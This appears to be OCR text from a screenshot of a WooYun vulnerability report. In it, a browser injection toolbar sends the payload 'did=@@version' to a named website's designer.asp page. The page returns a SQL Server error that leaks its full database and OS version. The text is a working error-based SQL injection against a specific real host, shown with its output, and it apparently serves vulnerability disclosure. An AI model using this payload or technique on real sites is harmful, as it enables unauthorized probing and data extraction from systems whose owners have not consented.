 Load URL
http://ku.cetools.cn/designer.asp?did=@@version
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build
7601: Service Pack 1) (Hypervisor) ' 转换成数据类型 int 时失败
/designer.asp，行 11
www.wooyun.org